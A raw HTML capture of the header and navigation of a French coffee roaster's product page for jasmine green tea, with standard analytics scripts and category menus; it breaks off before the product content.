

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/68-48-p-thes-verts-the-au-jasmin-avec-fleurs.html
body_size: 12906
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Thé au Jasmin avec Fleurs | Noailles - Torréfaction Noailles</title>
<meta name="Keywords" content="Thé au jasmin avec fleurs, Thé vert, grand classique des thés de Chine sur base de thé vert, A boire nature, thé parfum ennivrant, thé saveur équilibrée et délicate, thé romantique, thé agréable en soirée, Ingrédients, thé vert, fleurs de jasmin, Temps d’infusion conseillés 3 min, thé vrac, thé boîte metal, thé boite 20 sachet, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence, thé de chine, thés, thé excellent, thé en vrac 100g, boutique noailles, feuille de thé,">
<meta name="description" content="Ingrédients : thé vert, fleurs de jasmin. Temps d'infusion conseillés : 3 min.">
<link rel="canonical" href="https://www.noailles.com/68-48-p-thes-verts-the-au-jasmin-avec-fleurs.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    <link rel="image_src" href="https://www.noailles.com/upload/noailles-thesvert-jasminavecfleurs-vrac1.jpg" />
		<meta property="fb:app_id" content="534634646633349" />
		<meta property="og:url" content="https://www.noailles.com/68-48-p-thes-verts-the-au-jasmin-avec-fleurs.html">
		<meta property="og:description" content="Ingrédients : thé vert, fleurs de jasmin. Temps d'infusion conseillés : 3 min.">
		<meta property="og:title" content="Thé au Jasmin avec Fleurs | Torrefaction Noailles">
		<meta property="og:type" content="article" /> 
		<meta property="og:image" content="https://www.noailles.com/upload/noailles-thesvert-jasminavecfleurs-vrac1.jpg">
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/68-48-p-thes-verts-the-au-jasmin-avec-fleurs.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
